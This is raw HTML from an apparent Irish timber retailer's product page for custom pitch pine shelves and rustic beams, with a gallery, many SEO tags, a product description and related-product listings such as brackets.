data-src="https://eurosalve.com/wp-content/uploads/2021/02/Timber-Shelf-and-Brackets-Example-1.jpg" data-large_image="https://eurosalve.com/wp-content/uploads/2021/02/Timber-Shelf-and-Brackets-Example-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://eurosalve.com/wp-content/uploads/2021/02/Timber-Shelf-and-Brackets-Example-1-510x510.jpg 510w, https://eurosalve.com/wp-content/uploads/2021/02/Timber-Shelf-and-Brackets-Example-1-100x100.jpg 100w, https://eurosalve.com/wp-content/uploads/2021/02/Timber-Shelf-and-Brackets-Example-1-300x300.jpg 300w, https://eurosalve.com/wp-content/uploads/2021/02/Timber-Shelf-and-Brackets-Example-1-150x150.jpg 150w, https://eurosalve.com/wp-content/uploads/2021/02/Timber-Shelf-and-Brackets-Example-1-247x247.jpg 247w, https://eurosalve.com/wp-content/uploads/2021/02/Timber-Shelf-and-Brackets-Example-1.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://eurosalve.com/wp-content/uploads/2021/04/Timber-Shelves-Project-10-1-100x100.jpg" data-thumb-alt="Timber Shelves - Project 10" class="woocommerce-product-gallery__image slide"><a href="https://eurosalve.com/wp-content/uploads/2021/04/Timber-Shelves-Project-10-1.jpg"><img loading="lazy" width="510" height="510" src="https://eurosalve.com/wp-content/uploads/2021/04/Timber-Shelves-Project-10-1-510x510.jpg" class="skip-lazy" alt="Timber Shelves - Project 10" data-caption="Timber Shelves - Project 10" data-src="https://eurosalve.com/wp-content/uploads/2021/04/Timber-Shelves-Project-10-1.jpg" data-large_image="https://eurosalve.com/wp-content/uploads/2021/04/Timber-Shelves-Project-10-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://eurosalve.com/wp-content/uploads/2021/04/Timber-Shelves-Project-10-1-510x510.jpg 510w, https://eurosalve.com/wp-content/uploads/2021/04/Timber-Shelves-Project-10-1-100x100.jpg 100w, https://eurosalve.com/wp-content/uploads/2021/04/Timber-Shelves-Project-10-1-300x300.jpg 300w, https://eurosalve.com/wp-content/uploads/2021/04/Timber-Shelves-Project-10-1-150x150.jpg 150w, https://eurosalve.com/wp-content/uploads/2021/04/Timber-Shelves-Project-10-1-247x247.jpg 247w, https://eurosalve.com/wp-content/uploads/2021/04/Timber-Shelves-Project-10-1.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://eurosalve.com/wp-content/uploads/2021/01/Pitch-Pine-Beams-Examples-100x100.jpg" data-thumb-alt="Pitch Pine Beams - Examples" class="woocommerce-product-gallery__image slide"><a href="https://eurosalve.com/wp-content/uploads/2021/01/Pitch-Pine-Beams-Examples.jpg"><img loading="lazy" width="510" height="510" src="https://eurosalve.com/wp-content/uploads/2021/01/Pitch-Pine-Beams-Examples-510x510.jpg" class="skip-lazy" alt="Pitch Pine Beams - Examples" data-caption="Pitch Pine Beams - Examples" data-src="https://eurosalve.com/wp-content/uploads/2021/01/Pitch-Pine-Beams-Examples.jpg" data-large_image="https://eurosalve.com/wp-content/uploads/2021/01/Pitch-Pine-Beams-Examples.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://eurosalve.com/wp-content/uploads/2021/01/Pitch-Pine-Beams-Examples-510x510.jpg 510w, https://eurosalve.com/wp-content/uploads/2021/01/Pitch-Pine-Beams-Examples-100x100.jpg 100w, https://eurosalve.com/wp-content/uploads/2021/01/Pitch-Pine-Beams-Examples-300x300.jpg 300w, https://eurosalve.com/wp-content/uploads/2021/01/Pitch-Pine-Beams-Examples-150x150.jpg 150w, https://eurosalve.com/wp-content/uploads/2021/01/Pitch-Pine-Beams-Examples-247x247.jpg 247w, https://eurosalve.com/wp-content/uploads/2021/01/Pitch-Pine-Beams-Examples.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>
</div>

			</div>


			<div class="product-info summary entry-summary col col-fit product-summary form-minimal">
				<h1 class="product-title product_title entry-title">
	4. Pitch Pine Shelves &#8211; Examples</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
 
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4933 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4933"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4933,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://eurosalve.com/category/best-sellers/" rel="tag">Best Sellers</a>, <a href="https://eurosalve.com/category/timber-beams/" rel="tag">Timber Beams</a></span>
	<span class="tagged_as">Tags: <a href="https://eurosalve.com/product-tag/best-seller-offerings/" rel="tag">Best Seller Offerings</a>, <a href="https://eurosalve.com/product-tag/top-selling-products-ireland/" rel="tag">Top Selling Products Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-beams-for-home-projects/" rel="tag">Timber Beams for Home Projects</a>, <a href="https://eurosalve.com/product-tag/top-rated-items-ireland/" rel="tag">Top Rated Items Ireland</a>, <a href="https://eurosalve.com/product-tag/natural-timber-beams/" rel="tag">Natural Timber Beams</a>, <a href="https://eurosalve.com/product-tag/top-picks/" rel="tag">Top Picks</a>, <a href="https://eurosalve.com/product-tag/high-demand-products-ireland/" rel="tag">High Demand Products Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-beams-for-shelves/" rel="tag">Timber Beams for Shelves</a>, <a href="https://eurosalve.com/product-tag/popular-picks/" rel="tag">Popular Picks</a>, <a href="https://eurosalve.com/product-tag/best-seller-listings-ireland/" rel="tag">Best Seller Listings Ireland</a>, <a href="https://eurosalve.com/product-tag/traditional-timber-beams-ireland/" rel="tag">Traditional Timber Beams Ireland</a>, <a href="https://eurosalve.com/product-tag/popular-items-ireland/" rel="tag">Popular Items Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-craftsmanship/" rel="tag">Timber Craftsmanship</a>, <a href="https://eurosalve.com/product-tag/customer-favorites/" rel="tag">Customer Favorites</a>, <a href="https://eurosalve.com/product-tag/best-seller-selections-ireland/" rel="tag">Best Seller Selections Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-beams-for-trusses/" rel="tag">Timber Beams for Trusses</a>, <a href="https://eurosalve.com/product-tag/best-seller-range/" rel="tag">Best Seller Range</a>, <a href="https://eurosalve.com/product-tag/beams/" rel="tag">Beams</a>, <a href="https://eurosalve.com/product-tag/modern-timber-craftsmanship/" rel="tag">Modern Timber Craftsmanship</a>, <a href="https://eurosalve.com/product-tag/ireland-best-sellers/" rel="tag">Ireland Best Sellers</a>, <a href="https://eurosalve.com/product-tag/ireland-timber-beams/" rel="tag">Ireland Timber Beams</a>, <a href="https://eurosalve.com/product-tag/best-seller-collection/" rel="tag">Best Seller Collection</a>, <a href="https://eurosalve.com/product-tag/best-seller-offerings-ireland/" rel="tag">Best Seller Offerings Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-beams-for-vanity-units/" rel="tag">Timber Beams for Vanity Units</a>, <a href="https://eurosalve.com/product-tag/best-seller-choices/" rel="tag">Best Seller Choices</a>, <a href="https://eurosalve.com/product-tag/timber-mantels/" rel="tag">Timber Mantels</a>, <a href="https://eurosalve.com/product-tag/ireland-timber-beam-supplier/" rel="tag">Ireland Timber Beam Supplier</a>, <a href="https://eurosalve.com/product-tag/top-picks-ireland/" rel="tag">Top Picks Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-beam-delivery-ireland/" rel="tag">Timber Beam Delivery Ireland</a>, <a href="https://eurosalve.com/product-tag/best-seller-treasures/" rel="tag">Best Seller Treasures</a>, <a href="https://eurosalve.com/product-tag/popular-picks-ireland/" rel="tag">Popular Picks Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-beams-for-countertops/" rel="tag">Timber Beams for Countertops</a>, <a href="https://eurosalve.com/product-tag/best-seller-deals/" rel="tag">Best Seller Deals</a>, <a href="https://eurosalve.com/product-tag/timber-shelves/" rel="tag">Timber Shelves</a>, <a href="https://eurosalve.com/product-tag/customer-favorites-ireland/" rel="tag">Customer Favorites Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-beam-customisation/" rel="tag">Timber Beam Customisation</a>, <a href="https://eurosalve.com/product-tag/most-popular-products/" rel="tag">Most Popular Products</a>, <a href="https://eurosalve.com/product-tag/best-seller-range-ireland/" rel="tag">Best Seller Range Ireland</a>, <a href="https://eurosalve.com/product-tag/rustic-timber-beams-ireland/" rel="tag">Rustic Timber Beams Ireland</a>, <a href="https://eurosalve.com/product-tag/top-rated-picks/" rel="tag">Top Rated Picks</a>, <a href="https://eurosalve.com/product-tag/timber-trusses/" rel="tag">Timber Trusses</a>, <a href="https://eurosalve.com/product-tag/best-seller-collection-ireland/" rel="tag">Best Seller Collection Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-beam-projects/" rel="tag">Timber Beam Projects</a>, <a href="https://eurosalve.com/product-tag/best-seller-picks/" rel="tag">Best Seller Picks</a>, <a href="https://eurosalve.com/product-tag/best-seller-choices-ireland/" rel="tag">Best Seller Choices Ireland</a>, <a href="https://eurosalve.com/product-tag/premium-timber-beams-ireland/" rel="tag">Premium Timber Beams Ireland</a>, <a href="https://eurosalve.com/product-tag/popular-selections/" rel="tag">Popular Selections</a>, <a href="https://eurosalve.com/product-tag/timber-vanity-units/" rel="tag">Timber Vanity Units</a>, <a href="https://eurosalve.com/product-tag/best-seller-treasures-ireland/" rel="tag">Best Seller Treasures Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-construction-beams/" rel="tag">Timber Construction Beams</a>, <a href="https://eurosalve.com/product-tag/best-seller-goods/" rel="tag">Best Seller Goods</a>, <a href="https://eurosalve.com/product-tag/best-seller-deals-ireland/" rel="tag">Best Seller Deals Ireland</a>, <a href="https://eurosalve.com/product-tag/natural-charm-timber-beams/" rel="tag">Natural Charm Timber Beams</a>, <a href="https://eurosalve.com/product-tag/best-seller-category/" rel="tag">Best Seller Category</a>, <a href="https://eurosalve.com/product-tag/timber-countertops/" rel="tag">Timber Countertops</a>, <a href="https://eurosalve.com/product-tag/best-selling-products/" rel="tag">Best Selling Products</a>, <a href="https://eurosalve.com/product-tag/most-popular-products-ireland/" rel="tag">Most Popular Products Ireland</a>, <a href="https://eurosalve.com/product-tag/high-quality-oak-timber-beams/" rel="tag">High-Quality Oak Timber Beams</a>, <a href="https://eurosalve.com/product-tag/top-selling-items/" rel="tag">Top Selling Items</a>, <a href="https://eurosalve.com/product-tag/top-rated-picks-ireland/" rel="tag">Top Rated Picks Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-beams-delivery-ireland/" rel="tag">Timber Beams Delivery Ireland</a>, <a href="https://eurosalve.com/product-tag/top-selling-products/" rel="tag">Top Selling Products</a>, <a href="https://eurosalve.com/product-tag/rustic-timber-beams/" rel="tag">Rustic Timber Beams</a>, <a href="https://eurosalve.com/product-tag/top-rated-items/" rel="tag">Top Rated Items</a>, <a href="https://eurosalve.com/product-tag/best-seller-picks-ireland/" rel="tag">Best Seller Picks Ireland</a>, <a href="https://eurosalve.com/product-tag/pitch-pine-timber-beams-ireland/" rel="tag">Pitch Pine Timber Beams Ireland</a>, <a href="https://eurosalve.com/product-tag/high-demand-products/" rel="tag">High Demand Products</a>, <a href="https://eurosalve.com/product-tag/popular-selections-ireland/" rel="tag">Popular Selections Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-beam-customisation-ireland/" rel="tag">Timber Beam Customisation Ireland</a>, <a href="https://eurosalve.com/product-tag/best-seller-listings/" rel="tag">Best Seller Listings</a>, <a href="https://eurosalve.com/product-tag/hand-selected-timber-beams/" rel="tag">Hand-Selected Timber Beams</a>, <a href="https://eurosalve.com/product-tag/popular-items/" rel="tag">Popular Items</a>, <a href="https://eurosalve.com/product-tag/best-seller-goods-ireland/" rel="tag">Best Seller Goods Ireland</a>, <a href="https://eurosalve.com/product-tag/custom-timber-beams-ireland/" rel="tag">Custom Timber Beams Ireland</a>, <a href="https://eurosalve.com/product-tag/best-seller-selections/" rel="tag">Best Seller Selections</a>, <a href="https://eurosalve.com/product-tag/best-seller-category-ireland/" rel="tag">Best Seller Category Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-beams-for-construction/" rel="tag">Timber Beams for Construction</a>, <a href="https://eurosalve.com/product-tag/best-selling-products-ireland/" rel="tag">Best Selling Products Ireland</a>, <a href="https://eurosalve.com/product-tag/premium-timber-beams/" rel="tag">Premium Timber Beams</a>, <a href="https://eurosalve.com/product-tag/best-sellers/" rel="tag">Best Sellers</a>, <a href="https://eurosalve.com/product-tag/top-selling-items-ireland/" rel="tag">Top Selling Items Ireland</a>, <a href="https://eurosalve.com/product-tag/timber-beams-for-mantels/" rel="tag">Timber Beams for Mantels</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=4.%20Pitch%20Pine%20Shelves%20%26%238211%3B%20Examples - https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/&media=https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves.jpg&description=4.%20Pitch%20Pine%20Shelves%20%26%238211%3B%20Examples" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/&title=4.%20Pitch%20Pine%20Shelves%20%26%238211%3B%20Examples" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div><button class="button pi-custom-button add-to-enquiry add-to-enquiry-single" href="javascript:void(0)" data-action="pi_add_to_enquiry" data-id="4933" style=" font-size:16px; ">Add to Enquiries List</button>
			</div>


			</div>
			<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h3><strong>Pitch Pine Shelves &#8211; Examples</strong></h3>
<p><strong>Dimensions:</strong><br />
Customized to your specifications</p>
<p>Add natural charm and character to your project with <strong>Rustic Timber Beams</strong> from Eurosalve. Each beam is crafted from rustic-grade or reclaimed timber, featuring natural cracks and notches that enhance its unique appeal. Ideal for mantels, shelving, A-frames, trusses, table tops, or any custom timber-based creation, these beams are tailored to your exact specifications for a truly personalized touch. We may also use filler/glue to seal some cracks/notches.</p>
<p>Provide your preferred <strong>length, width, and height</strong>, and our skilled team will precisely cut and clean the beams to your needs. Visit our warehouse to view available options or connect with us via email or phone for personalized assistance.</p>
<p><strong>Key Features:</strong><br />
✅ Rustic-grade or reclaimed timber with distinctive cracks and notches<br />
✅ Fully customizable dimensions to suit any project<br />
✅ Ideal for mantels, shelving, trusses, and other timber designs<br />
✅ Beams are cut and cleaned for precision and ease of use<br />
✅ Delivered unfinished, allowing you to stain or finish on-site for perfect results<br />
✅ Expert advice available in-store or through remote consultation</p>
<p>Order today from Eurosalve and let us help you bring your vision to life with our Rustic Timber Beams!</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover product type-product post-12371 status-publish instock product_cat-timber-beams product_cat-unlimited-e10-delivery product_tag-timber-beam-projects product_tag-timber-beams-for-home-projects product_tag-timber-construction-beams product_tag-traditional-timber-beams-ireland product_tag-beams product_tag-high-quality-oak-timber-beams product_tag-modern-timber-craftsmanship product_tag-timber-mantels product_tag-pitch-pine-timber-beams-ireland product_tag-ireland-timber-beam-supplier product_tag-timber-shelves product_tag-custom-timber-beams-ireland product_tag-timber-trusses product_tag-timber-beams-for-mantels product_tag-timber-vanity-units product_tag-timber-beams-for-shelves product_tag-timber-countertops product_tag-timber-beams-for-trusses product_tag-rustic-timber-beams product_tag-timber-beams-for-vanity-units product_tag-hand-selected-timber-beams product_tag-timber-beams-for-countertops product_tag-premium-timber-beams product_tag-rustic-timber-beams-ireland product_tag-natural-timber-beams product_tag-premium-timber-beams-ireland product_tag-timber-craftsmanship product_tag-natural-charm-timber-beams product_tag-ireland-timber-beams product_tag-timber-beams-delivery-ireland product_tag-timber-beam-delivery-ireland product_tag-timber-beam-customisation-ireland product_tag-timber-beam-customisation product_tag-timber-beams-for-construction has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://eurosalve.com/p/timber-beams/up-brackets-matt-black/" aria-label="Brackets Up - Matt Black">
					<img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2021/10/40x6-Down-Brackets-Matt-Black-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="40x6 - Down Brackets - Matt Black (1)" decoding="async" /><img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2022/01/Oak-Shelves-Project-52b-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Oak Shelves - Project 52b" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12371 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12371"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12371,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="12371" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_15703  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #f16543; border-color: #f16543;" class="template-span-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-after "></i><b>€10 Delivery Unlimited Items</b></span></div></div></div></div></div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Timber Beams		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://eurosalve.com/p/timber-beams/up-brackets-matt-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brackets Up &#8211; Matt Black</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.00</bdi></span></span>
</div>		</div>
	</div>
	<a href="https://eurosalve.com/p/timber-beams/up-brackets-matt-black/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12371" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12371" data-product_sku="" aria-label="Select options for &ldquo;Brackets Up - Matt Black&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12371" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>
</div><div class="product-small col has-hover product type-product post-13353 status-publish instock product_cat-best-sellers product_cat-timber-beams product_tag-best-seller-offerings product_tag-best-seller-collection-ireland product_tag-top-selling-products-ireland product_tag-timber-beam-projects product_tag-timber-beams-for-home-projects product_tag-popular-picks product_tag-best-seller-treasures-ireland product_tag-best-seller-listings-ireland product_tag-timber-construction-beams product_tag-traditional-timber-beams-ireland product_tag-best-selling-products product_tag-best-seller-range product_tag-most-popular-products-ireland product_tag-beams product_tag-high-quality-oak-timber-beams product_tag-modern-timber-craftsmanship product_tag-top-rated-items product_tag-best-seller-choices product_tag-best-seller-picks-ireland product_tag-timber-mantels product_tag-pitch-pine-timber-beams-ireland product_tag-ireland-timber-beam-supplier product_tag-popular-items product_tag-best-seller-deals product_tag-best-seller-goods-ireland product_tag-timber-shelves product_tag-custom-timber-beams-ireland product_tag-best-sellers product_tag-top-rated-picks product_tag-top-selling-items-ireland product_tag-timber-trusses product_tag-timber-beams-for-mantels product_tag-top-picks product_tag-popular-selections product_tag-high-demand-products-ireland product_tag-timber-vanity-units product_tag-timber-beams-for-shelves product_tag-customer-favorites product_tag-best-seller-category product_tag-best-seller-selections-ireland product_tag-timber-countertops product_tag-timber-beams-for-trusses product_tag-best-seller-collection product_tag-top-selling-products product_tag-best-seller-offerings-ireland product_tag-rustic-timber-beams product_tag-timber-beams-for-vanity-units product_tag-best-seller-treasures product_tag-best-seller-listings product_tag-popular-picks-ireland product_tag-hand-selected-timber-beams product_tag-timber-beams-for-countertops product_tag-most-popular-products product_tag-best-selling-products-ireland product_tag-best-seller-range-ireland product_tag-premium-timber-beams product_tag-rustic-timber-beams-ireland product_tag-best-seller-picks product_tag-top-rated-items-ireland product_tag-best-seller-choices-ireland product_tag-natural-timber-beams product_tag-premium-timber-beams-ireland product_tag-best-seller-goods product_tag-popular-items-ireland product_tag-best-seller-deals-ireland product_tag-timber-craftsmanship product_tag-natural-charm-timber-beams product_tag-top-selling-items product_tag-ireland-best-sellers product_tag-top-rated-picks-ireland product_tag-ireland-timber-beams product_tag-timber-beams-delivery-ireland product_tag-high-demand-products product_tag-top-picks-ireland product_tag-popular-selections-ireland product_tag-timber-beam-delivery-ireland product_tag-timber-beam-customisation-ireland product_tag-best-seller-selections product_tag-customer-favorites-ireland product_tag-best-seller-category-ireland product_tag-timber-beam-customisation product_tag-timber-beams-for-construction has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://eurosalve.com/p/timber-beams/oak-shelves-examples/" aria-label="4. Oak Shelves - Examples">
					<img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2022/01/Timber-Shelves-Kitchen-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Timber Shelves - Kitchen" decoding="async" /><img width="247" height="296" src="https://eurosalve.com/wp-content/uploads/2022/01/Oak-Shelves-1B-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Oak Shelves - 1B" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13353 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="13353"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13353,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="13353" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Best Sellers		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://eurosalve.com/p/timber-beams/oak-shelves-examples/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">4. Oak Shelves &#8211; Examples</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-14794 status-publish last instock product_cat-timber-beams product_tag-timber-beam-projects product_tag-timber-beams-for-home-projects product_tag-timber-construction-beams product_tag-traditional-timber-beams-ireland product_tag-beams product_tag-high-quality-oak-timber-beams product_tag-modern-timber-craftsmanship product_tag-timber-mantels product_tag-pitch-pine-timber-beams-ireland product_tag-ireland-timber-beam-supplier product_tag-timber-shelves product_tag-custom-timber-beams-ireland product_tag-timber-trusses product_tag-timber-beams-for-mantels product_tag-timber-vanity-units product_tag-timber-beams-for-shelves product_tag-timber-countertops product_tag-timber-beams-for-trusses product_tag-rustic-timber-beams product_tag-timber-beams-for-vanity-units product_tag-hand-selected-timber-beams product_tag-timber-beams-for-countertops product_tag-premium-timber-beams product_tag-rustic-timber-beams-ireland product_tag-natural-timber-beams product_tag-premium-timber-beams-ireland product_tag-timber-craftsmanship product_tag-natural-charm-timber-beams product_tag-ireland-timber-beams product_tag-timber-beams-delivery-ireland product_tag-timber-beam-delivery-ireland product_tag-timber-beam-customisation-ireland product_tag-timber-beam-customisation product_tag-timber-beams-for-construction has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://eurosalve.com/p/timber-beams/6-oak-beams-raw-state/" aria-label="6. Oak Beams - Raw State">
